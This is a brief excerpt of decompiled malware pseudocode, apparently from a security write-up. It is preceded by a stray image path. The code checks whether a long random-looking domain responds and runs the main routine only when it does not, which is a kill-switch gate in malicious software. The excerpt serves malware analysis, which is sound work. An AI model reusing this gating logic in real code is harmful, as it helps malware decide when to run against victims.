 memcpy((void *)&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", 0x38u);
v8 = aHttpWww_iuqerf[56];
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000u, 0);
if ( v5 )
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
result = 0;
}
else
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
Main();
result = 0;
}
return result;
FREEBUF